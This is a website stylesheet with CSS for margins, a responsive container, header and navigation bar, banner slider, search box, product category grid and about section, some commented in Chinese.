.marginb50 { margin-bottom: 50px; }

@media (max-width: 768px) { .marginb50 { margin-bottom: 1.73611rem; } }

.marginl20 { margin-left: 20px; }

@media (max-width: 768px) { .marginl20 { margin-left: 0.69444rem; } }

.marginl30 { margin-left: 30px; }

@media (max-width: 768px) { .marginl30 { margin-left: 1.04167rem; } }

.marginl50 { margin-left: 50px; }

@media (max-width: 768px) { .marginl50 { margin-left: 1.73611rem; } }

.margintb15 { margin-top: 15px; margin-bottom: 15px; }

@media (max-width: 768px) { .margintb15 { margin-top: 0.52083rem; margin-bottom: 0.52083rem; } }

.margintb30 { margin-top: 30px; margin-bottom: 30px; }

@media (max-width: 768px) { .margintb30 { margin-top: 1.04167rem; margin-bottom: 1.04167rem; } }

.margintb40 { margin-top: 40px; margin-bottom: 40px; }

@media (max-width: 768px) { .margintb40 { margin-top: 1.38889rem; margin-bottom: 1.38889rem; } }

.margintb50 { margin-top: 50px; margin-bottom: 50px; }

@media (max-width: 768px) { .margintb50 { margin-top: 1.73611rem; margin-bottom: 1.73611rem; } }

/* margin padding  end */
.max_w100 { max-width: 100%; }

.w100 { width: 100%; }

.ybl_w { width: 1200px; margin: 0 auto; }

.ybl_fl { float: left; }

.ybl_fr { float: right; }

.uppercase { text-transform: uppercase; }

.white_space_nowrap { white-space: nowrap; }

.ellipsis { overflow: hidden; white-space: nowrap; text-overflow: ellipsis; }

.ybl_clear::before { content: ""; display: block; height: 0; visibility: hidden; clear: both; }

.ybl_clear::after { content: ""; display: block; height: 0; visibility: hidden; clear: both; }

.img_transition_scale { overflow: hidden; }

.img_transition_scale:hover img { transform: scale(1.2); }

.img_transition_scale img { transition: all 0.6s ease-in-out; }

.container { padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto; }

@media (min-width: 768px) { .container { width: 750px; } }

@media (min-width: 992px) { .container { width: 970px; } }

@media (min-width: 992px) { .container { padding-left: 0; padding-right: 0; } }

@media (min-width: 1200px) { .container { width: 1200px; } }

.container::before, .container::after { display: none; }

@media (min-width: 1000px) { .container1000 { width: 1000px; } }

@media (min-width: 1200px) { .container1000 { width: 1000px; } }

@media (min-width: 1200px) { .container1100 { width: 1100px; } }

@media (min-width: 1200px) { .container1150 { width: 1150px; } }

@media (min-width: 1300px) { .container1300 { width: 1300px; } }

@media (min-width: 1400px) { .container1400 { width: 1400px; } }

@media (min-width: 1480px) { .container1480 { width: 1480px; } }

.base_color { color: #206dbf; }

.base_background_color { background-color: #206dbf; }

html { -webkit-tap-highlight-color: transparent; font-size: 40px; font-size: 2.4vw; overflow-x: hidden; }

@media screen and (max-width: 768px) { html { font-size: 28.8px; font-size: 3.75vw; } }

body { font-size: 14px; font-family: '思源黑体', 'Arial', 'Calibri', "Microsoft YaHei", sans-serif; background-color: #fff; text-align: center; overflow-x: hidden; min-width: 320px; }

.home_common_title { color: #000; padding-top: 60px; padding-bottom: 50px; }

@media (max-width: 768px) { .home_common_title { padding-top: 1.73611rem; padding-bottom: 1.38889rem; } }

.home_common_title .container .line_en span em { font-size: 40px; font-weight: bold; font-family: 'Arial'; letter-spacing: 2px; line-height: 1; }

@media (max-width: 768px) { .home_common_title .container .line_en span em { font-size: 27px; } }

.home_common_title .container .line_ch span { position: relative; font-size: 34px; font-weight: bold; }

@media (max-width: 768px) { .home_common_title .container .line_ch span { font-size: 25px; } }

.home_common_title .container .line_ch span .icon_left { position: absolute; width: 170px; height: 1px; background-color: #000; left: -220px; top: 50%; transform: translateY(-50%); }

.home_common_title .container .line_ch span .icon_left::after { content: ''; position: absolute; width: 70px; height: 5px; background-color: #38383a; top: 50%; right: 0; transform: translateY(-50%); }

.home_common_title .container .line_ch span .icon_right { position: absolute; width: 170px; height: 1px; background-color: #000; right: -220px; top: 50%; transform: translateY(-50%); }

.home_common_title .container .line_ch span .icon_right::after { content: ''; position: absolute; width: 70px; height: 5px; background-color: #38383a; top: 50%; left: 0; transform: translateY(-50%); }

.home_common_title .container .line_ch span::before { content: ''; position: absolute; top: 50%; left: -110px; width: 90px; height: 1px; background-color: #9a9a9a; display: none; }

.home_common_title .container .line_ch span::after { content: ''; position: absolute; top: 50%; right: -110px; width: 90px; height: 1px; background-color: #9a9a9a; display: none; }

.home_common_title .container .line_ch p.desc { margin-top: 15px; color: #7c7c7c; font-size: 15px; }

[id*="my_wrapper"] { overflow: hidden; }

.ff_pmzd { font-family: "pmzd"; }

.ff_sszhjt { font-family: "sszhjt"; }

/*=============  公共部分结束  =============*/
* { touch-action: pan-y; }

/*  头部  */
header { /*  导航条  */ }

header .header_top { background-color: #252f3b; color: #fff; font-size: 14px; padding: 5px 0; }

header .header_top .container { display: flex; justify-content: space-between; align-items: center; }

header .header_top .container .ht_left span { line-height: 1; display: inline-flex; align-items: center; opacity: .7; }

header .header_top .container .ht_right { align-items: center; display: flex; }

header .header_top .container .ht_right span { display: inline-flex; align-items: center; }

header .header_top .container .ht_right span i { font-size: 14px; opacity: .7; }

header .header_top .container .ht_right span em { margin-left: 7px; }

header .header_top .container .ht_right span a { color: #fff; }

header .header_top .container .ht_right span i.line { display: inline-block; width: 1px; height: 14px; background-color: #fff; margin: 0 15px; }

header .header_top .container .ht_right span.erweima { position: relative; }

header .header_top .container .ht_right span.erweima i.iconfont { font-size: 20px; margin-top: 1px; }

header .header_top .container .ht_right span.erweima:hover .mask_box { display: block; }

header .header_top .container .ht_right span.erweima .mask_box { position: absolute; z-index: 500; top: 30px; left: 0; display: none; }

header .header_top .container .ht_right span.tel { position: relative; margin-left: 15px; }

header .header_top .container .ht_right span.tel i.iconfont { font-size: 18px; }

header .header_top .container .ht_right span.tel:hover .mask_box { display: block; }

header .header_top .container .ht_right span.tel .mask_box { position: absolute; z-index: 500; top: 30px; left: 0; display: none; }

header .header_top .container .ht_right span.hot_line i.iconfont { margin-top: -1px; font-size: 18px; }

header .header_top .container .ht_right span.hot_line .tel { font-size: 20px; font-style: italic; font-weight: 600; color: #3491d4; }

header .header_content { background-color: #fff; }

header .header_content .container { display: flex; justify-content: space-between; }

header .header_content .container::before, header .header_content .container::after { display: none; }

header .header_content .container .hc_left { flex: 1; display: flex; align-items: center; }

header .header_content .container .hc_left .company_logo { display: flex; align-items: center; }

header .header_content .container .hc_left .company_logo a.hc_logo { height: auto; }

header .header_content .container .hc_left .company_logo a.hc_logo::after { content: ''; position: absolute; width: 1px; height: 45px; background: linear-gradient(to bottom, #fff, #3a3a3a, #fff); right: 0; top: 50%; transform: translateY(-50%); display: none; }

header .header_content .container .hc_left .company_logo .left_text { margin-left: 20px; line-height: 1; text-align: left; color: #666666; font-size: 16px; }

@media (max-width: 1200px) { header .header_content .container .hc_left .company_logo .left_text { margin-left: 15px; } }

header .header_content .container .hc_left .company_logo .left_text .ch { font-size: 20px; color: #003556; font-weight: bold; }

header .header_content .container .hc_left .company_logo .left_text .en { margin-top: 5px; color: #003556; font-size: 19px; font-weight: bold; letter-spacing: 1px; }

header .header_content .container .hc_right { display: flex; align-items: center; justify-content: flex-end; }

header .header_content .container .hc_right ul.hc_nav { display: flex; }

header .header_content .container .hc_right ul.hc_nav > li.nav_on > a { color: #fff; }

header .header_content .container .hc_right ul.hc_nav > li.nav_on > a::before { height: calc(100% + 5%); }

header .header_content .container .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu { -moz-box-shadow: 0px 0px 0px; -webkit-box-shadow: 0px 0px 0px; -o-box-shadow: 0px 0px 0px; box-shadow: 0px 0px 0px; -moz-border-radius: 0px; -webkit-border-radius: 0px; -o-border-radius: 0px; border-radius: 0px; padding: 0; width: 200px; background: #fff; border: solid 1px #e0e0e0; border-top: solid 5px; margin-top: 0; }

header .header_content .container .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu > li > a { padding: 10px 15px; border-bottom: solid 1px #eee; color: #6f6f6f; }

header .header_content .container .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu > li > a:hover { background-color: #206dbf; color: #fff; }

header .header_content .container .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu > li:last-child > a { border-bottom: none; }

header .header_content .container .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu li a { text-align: left; }

header .header_content .container .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu li a span { display: block; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }

header .header_content .container .hc_right ul.hc_nav > li a i.dropdown_icon { display: none; }

header .header_content .container .hc_right ul.hc_nav > li > a { text-transform: uppercase; padding: 35px 20px; color: #5d5d5d; font-size: 15px; font-weight: 600; position: relative; transition: all .4s ease; display: flex; justify-content: space-between; white-space: nowrap; }

header .header_content .container .hc_right ul.hc_nav > li > a:hover { background-color: initial; }

header .header_content .container .hc_right ul.hc_nav > li > a span { position: relative; z-index: 99; }

@media (max-width: 1200px) { header .header_content .container .hc_right ul.hc_nav > li > a { padding: 24px 12px; font-size: 15px; } }

header .header_content .container .hc_right ul.hc_nav > li > a::before { content: ''; position: absolute; z-index: 0; width: 100%; height: 0; left: 0; bottom: 0; border-top-left-radius: 5px; border-top-right-radius: 5px; background-color: #206dbf; transition: all .4s ease; }

header .header_content .container .hc_right ul.hc_nav > li > a::after { content: ''; position: absolute; width: 0; height: 3px; left: 0; bottom: 0; z-index: 2; display: none; background-color: #206dbf; transition: all .4s ease; }

header .header_content .container .hc_right ul.hc_nav > li > a > i.dropdown_icon { display: block; transform: rotateZ(90deg); font-size: 12px; font-weight: normal; }

header .header_content .container .hc_right .erweima_box { margin-left: 30px; display: flex; }

@media (max-width: 1200px) { header .header_content .container .hc_right .erweima_box { margin-left: 10px; } }

header .header_content .container .hc_right .erweima_box span { writing-mode: vertical-lr; color: #b2b1b1; margin-left: 5px; }

header .header_content .container .hc_right .zxxd { padding: 6px 25px; border-radius: 7px; color: #fff; }

@media (max-width: 1200px) { header .header_content .container .hc_right .zxxd { padding: 6px 10px; } }

header nav.navbar.bootsnav.navbar-default { background-color: #fff; margin-bottom: 0; border: none; border-radius: 0; min-height: initial; width: 100%; top: 0; box-shadow: 0 5px 5px #f0f0f0; }

header nav.navbar.bootsnav.navbar-default .container { padding: 0; position: relative; display: flex; justify-content: space-between; align-items: center; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container { background-color: transparent; } }

header nav.navbar.bootsnav.navbar-default .container::before, header nav.navbar.bootsnav.navbar-default .container::after { display: none; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header { margin-right: 0; min-width: 0; /* 解决flex 布局下 ellipsis 失效问题 父元素加 min-width: 0; */ display: flex; justify-content: space-between; align-items: center; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header::before, header nav.navbar.bootsnav.navbar-default .container .navbar-header::after { content: unset; display: initial; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle { background-color: transparent; border: none; margin-left: 15px; margin-right: 0 !important; margin-top: 8px !important; margin-bottom: 8px !important; top: 0 !important; }

@keyframes smallbig { 0% { transform: scale(1); }
  50% { transform: scale(0); }
  100% { transform: scale(1); } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .icon-bar { background-color: #ccc; transition: all 0.2s; width: 30px; height: 2px; margin: 8px auto; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle { animation: smallbig .6s ease-in-out; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed { animation: none; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .top-bar { transform: rotateZ(0); }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .middle-bar { opacity: 1; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .bottom-bar { transform: rotateZ(0); }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .top-bar { transform: translateY(8px) rotate(45deg); }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .middle-bar { opacity: 0; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .bottom-bar { transform: translateY(-12px) rotate(-45deg); } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo { height: auto; display: flex; align-items: center; padding: 15px 15px; }

@media screen and (max-width: 768px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo { padding-left: 15px; padding-top: 8px; padding-bottom: 8px; padding-right: 8px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo:hover { color: #777; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img { text-align: left; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img img { height: 50px; } }

@media screen and (max-width: 768px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img img { height: 33px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text { line-height: 1; text-align: left; min-width: 0; /* 解决flex 布局下 ellipsis 失效问题 父元素加 min-width: 0; */ }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .ch { font-size: 26px; font-weight: bold; color: #2e2e2e; }

@media (max-width: 1200px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .ch { font-size: 22px; } }

@media (max-width: 500px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .ch { font-size: 18px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .en { margin-top: 5px; color: #dfdfdf; font-size: 12px; font-weight: bold; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse { padding-right: 0; padding-left: 0; display: flex !important; align-items: center; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse { flex-direction: column; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse.in ul.nav.navbar-nav > li { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav { padding: 0; text-align: left; width: 100%; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li { position: relative; border-bottom: 1px solid #f5f5f5; transform: translateY(0); -webkit-transform: translateY(100%); transform: translateY(100%); -webkit-transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 0ms; opacity: 0; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(1) { -webkit-transition: all 0.2s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.2s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(2) { -webkit-transition: all 0.4s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.4s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(3) { -webkit-transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(4) { -webkit-transition: all 0.8s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.8s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(5) { -webkit-transition: all 1s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 1s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(6) { -webkit-transition: all 1.2s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 1.2s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(7) { -webkit-transition: all 1.4s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 1.4s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(8) { -webkit-transition: all 1.6s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 1.6s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li::after { content: ""; width: 0; height: 3px; background: #206dbf; position: absolute; bottom: 0; left: 0; transition: all 0.5s ease 0s; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li { border: none; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li .dropdown_icon { display: none; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.nav_on::after { width: 100%; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.nav_on a { font-size: 16px; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { text-transform: uppercase; font-weight: 600; padding: 40px 20px; color: #5b5b5b; font-size: 16px; margin-bottom: 0; position: relative; z-index: 10; border: none; border-bottom: solid 1px #e0e0e0; }

@media (max-width: 1200px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 35px 10px; font-size: 15px; } }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { color: #7a7a7a; } }

@media screen and (max-width: 1200px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 25px 15px; } }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 12px 15px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu { background-color: #fff; border-color: #ccc; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li a { padding: 10px; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li.dropdown > a.dropdown-toggle .dropdown_icon { position: absolute; top: 50%; right: 15px; transform: translateY(-50%); margin: 0; transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); display: block; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li.dropdown.on a.dropdown-toggle .dropdown_icon { transform: translateY(-50%) rotateZ(90deg); transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown a.dropdown-toggle .dropdown_icon { position: absolute; top: 50%; right: 15px; transform: translateY(-50%); margin: 0; transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); display: block; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown.on a.dropdown-toggle .dropdown_icon { transform: translateY(-50%) rotateZ(90deg); transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown a.dropdown-toggle::before { display: none; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown a.dropdown-toggle::after { display: none; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse .site_language { display: flex; width: 100%; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse .site_language a { display: flex; align-items: center; width: 32px; height: 32px; margin-left: 10px; border-radius: 50%; line-height: 32px; font-size: 14px; margin-top: -5px; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse .site_language a .icon { width: 30px; height: 30px; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse .site_language a { margin-top: 20px; } }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-mobile .navbar-collapse { height: 100vh !important; } }

/*  中间部分 */
.banner { overflow: hidden; }

.banner .banner_img .swiper-container .swiper-slide { text-align: center; }

.banner .banner_img .swiper-container .swiper-slide a { width: 100%; text-align: center; }

.banner .banner_img .swiper-container .swiper-slide img { width: 100%; height: auto; min-height: 100%; }

@media (max-width: 500px) { .banner .banner_img .swiper-container .swiper-slide img { height: 180px; width: auto; margin: 0 -100%; } }

.banner .banner_img .swiper-container .swiper-slide-active img, .banner .banner_img .swiper-container .swiper-slide-duplicate-active img { transform: scale(1); transition: 6s linear; }

@media screen and (max-width: 768px) { .banner .banner_img .swiper-container .swiper-button-prev, .banner .banner_img .swiper-container .swiper-button-next { background-size: 0.9375rem 1.52778rem; } }

.banner .banner_img img { width: 100%; }

.search_box { background-color: #f4f4f4; padding: 20px 0; }

.search_box .container { display: flex; justify-content: space-between; align-items: center; }

.search_box .container .line_box { margin: 0 50px; width: 1px; height: 60px; background-color: #cecece; }

.search_box .container .left_text { flex-shrink: 0; color: #333; }

.search_box .container .left_text .line { font-size: 23px; line-height: 1.1; }

.search_box .container .left_text .line2 { font-size: 23px; }

.search_box .container .middel_search { flex: 1; }

.search_box .container .middel_search .top_box .search_form { height: 36px; display: flex; position: relative; border-radius: 5px; overflow: hidden; }

.search_box .container .middel_search .top_box .search_form .input { border: 2px solid #c8c8c8; border-top-left-radius: 5px; border-bottom-left-radius: 5px; border-right: 0; width: calc(100% - 60px); }

.search_box .container .middel_search .top_box .search_form .input .inputBox { width: 100%; height: 100%; padding: 2px 0 2px 17px; }

.search_box .container .middel_search .top_box .search_form .submit { flex-basis: 20%; position: absolute; top: 0; right: 0; height: 100%; width: 60px; background-color: #da332d; color: #fff; white-space: nowrap; }

.search_box .container .middel_search .bottom_text { display: flex; color: #7b7b7b; margin-top: 5px; }

.search_box .container .middel_search .bottom_text ul { display: flex; }

.search_box .container .middel_search .bottom_text ul li { margin: 0 5px; }

.search_box .container .middel_search .bottom_text ul li a { color: #7b7b7b; }

.search_box .container .middel_search .bottom_text ul li a:hover { color: #da332d; }

.search_box .container .right_tel { flex-shrink: 0; display: flex; align-items: center; }

.search_box .container .right_tel .icon i.iconfont { font-size: 30px; color: #7b7b7b; border: 2px solid #7b7b7b; border-radius: 50%; width: 55px; height: 55px; line-height: 55px; }

.search_box .container .right_tel .box { text-align: left; line-height: 1; margin-left: 10px; }

.search_box .container .right_tel .box span { color: #7b7b7b; font-size: 20px; display: block; }

.search_box .container .right_tel .box span.tel { color: #da332d; font-size: 30px; font-weight: bold; }

.home_pro_cate { background: url("./images/pro_bg_02.jpg") no-repeat bottom center; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate { overflow: hidden; padding-bottom: 20px; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box { display: flex; justify-content: space-between; white-space: nowrap; align-items: center; margin: 0 auto; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul { display: flex; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li { margin-left: 20px; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li:first-of-type { margin-left: 0; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a { padding: 5px 48px; border: 1px solid #c9c9c9; white-space: nowrap; position: relative; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a::before { content: ''; position: absolute; left: 50%; transform: translate3d(-50%, 100%, 0); bottom: 0; border-left: 10px solid transparent; border-right: 10px solid transparent; border-top: 10px solid #c9c9c9; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a::after { content: ''; position: absolute; left: 50%; transform: translate3d(-50%, 100%, 0); bottom: 1px; border-left: 10px solid transparent; border-right: 10px solid transparent; border-top: 10px solid #fff; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover { background-color: #206dbf; color: #fff; border-color: #206dbf; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover::after, .home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover::before { border-top-color: #206dbf; }

@media (max-width: 1200px) { .home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a { padding: 5px 30px; } }

@media (max-width: 992px) { .home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a { padding-left: 20px; padding-right: 20px; } }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box a.pro_center_link { margin-left: 20px; padding: 3px 15px; border: 2px solid #206dbf; color: #206dbf; font-size: 16px; font-weight: bold; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box a.pro_center_link:hover { background-color: #206dbf; color: #fff; }

.home_pro_cate .top_cate .cate_box .progress_bar { margin-top: 30px; }

@media (max-width: 768px) { .home_pro_cate .top_cate .cate_box .progress_bar { margin-top: 1.04167rem; } }

.home_pro_cate .top_cate .cate_box .progress_bar .total_line { margin: 0 auto; position: relative; width: 200px; height: 4px; background-color: gray; }

.home_pro_cate .top_cate .cate_box .progress_bar .total_line .current_line { position: absolute; width: 60px; height: 4px; top: 0; left: 0; background-color: red; transition: all .5s ease-in-out; }

.home_pro_cate .bottom_pro ul { overflow: hidden; }

.home_pro_cate .bottom_pro ul li.pro_banner_box { border: 1px solid #cccdd0; }

.home_pro_cate .bottom_pro ul li.pro_banner_box .swiper-container { height: 100%; }

.home_pro_cate .bottom_pro ul li.pro_banner_box .swiper-container .swiper-slide img { width: 100%; height: 100%; }

.home_pro_cate .bottom_pro ul li.pro_banner_box .swiper-container .bottom_mask { position: absolute; bottom: 0; left: 0; width: 100%; padding: 10px 5px; background-color: rgba(0, 0, 0, 0.7); color: #fff; }

.home_pro_cate .bottom_pro ul li.item a { display: flex; flex-direction: column; width: 100%; height: 100%; border: 1px solid #cccdd0; }

.home_pro_cate .bottom_pro ul li.item a .img { position: relative; }

.home_pro_cate .bottom_pro ul li.item a .img img { width: 100%; }

.home_pro_cate .bottom_pro ul li.item a .img::after { content: ''; position: absolute; top: 10px; right: 10px; width: 24px; height: 16px; background: url("./images/pro_icon.png") no-repeat center/contain; }

.home_pro_cate .bottom_pro ul li.item a .bottom_text { padding: 10px; flex-grow: 1; background-color: #383a40; color: #fff; display: flex; flex-direction: column; position: relative; }

.home_pro_cate .bottom_pro ul li.item a .bottom_text::before { content: ''; position: absolute; z-index: 2; top: 0; left: -2px; width: 2px; height: 100%; background-color: #383a40; }

.home_pro_cate .bottom_pro ul li.item a .bottom_text::after { content: ''; position: absolute; z-index: 2; top: 0; right: -2px; width: 2px; height: 100%; background-color: #383a40; }

.home_pro_cate .bottom_pro ul li.item a .bottom_text .title { font-size: 15px; }

.home_pro_cate .bottom_pro ul li.item a .bottom_text .more { padding: 1px 18px; border: 1px solid #87888b; color: #87888b; align-self: center; margin-top: 3px; }

.home_pro_cate .bottom_pro ul li.item a .bottom_text .more:hover { background-color: #206dbf; color: #fff; border-color: #206dbf; }

.home_about { background: url(./images/about_bg_02.jpg) no-repeat center/cover; padding: 60px 0; color: #fff; text-align: left; }


.home_pro_cate .bottom_pro h2.product_h2{ clear:both; font-size:24px; line-height:35px; margin:25px 0; text-align:left;}


@media (max-width: 768px) { .home_about { padding: 2.08333rem 0; } }

.home_about .about_top { display: flex; }

@media (max-width: 992px) { .home_about .about_top { flex-direction: column; } }

.home_about .about_top .a_right { position: relative; padding-right: 40px; }

@media (max-width: 992px) { .home_about .about_top .a_right { padding-right: 0; width: 100%; } }

.home_about .about_top .a_right span.tit { color: #fff; position: relative; font-size: 28px; font-weight: bold; }

@media (max-width: 768px) { .home_about .about_top .a_right span.tit { font-size: 20px; } }

.home_about .about_top .a_right em.en { color: #fff; font-size: 24px; }

.home_about .about_top .a_right p.desc { margin-top: 20px; line-height: 1.8; font-size: 15px; color: #fff; }

@media (max-width: 768px) { .home_about .about_top .a_right p.desc { margin-top: 0.69444rem; line-height: 1.6; } }

.home_about .about_top .a_right p.desc a.to_about { color: #fff; text-decoration: underline; }

.home_about .about_top .a_right .swiper-container_workshop .swiper-wrapper .swiper-slide .img img { max-width: 100%; }

.home_about .about_top .a_right .swiper-container_workshop .swiper-pagination { position: initial; margin-top: 20px; }

.home_about .about_top .a_right .swiper-container_workshop .swiper-pagination .swiper-pagination-bullet { background: #fff; }

.home_about .about_top .a_right .swiper-container_workshop .swiper-pagination .swiper-pagination-bullet-active { background: #fff; }

.home_about .about_top .a_right a.radius { position: absolute; left: -60px; top: 50%; transform: translate3d(-50%, -50%, 0); border-radius: 50%; width: 40px; height: 40px; line-height: 40px; text-align: center; background-color: #da332d; }

.home_about .about_top .a_right a.radius i { font-size: 20px; color: #fff; }

.home_about .about_top a.more { align-self: flex-start; background-color: #ffa200; color: #fff; padding: 8px 40px; font-size: 16px; border-radius: 20px; position: relative; display: inline-flex; align-items: center; }

.home_about .about_top a.more:hover::before { left: 0; opacity: .3; }

.home_about .about_top a.more::before { content: ''; position: absolute; left: -100%; top: 0; width: 100%; height: 100%; border-radius: 5px; background-color: #fff; opacity: 0; transition: all .5s ease; display: none; }

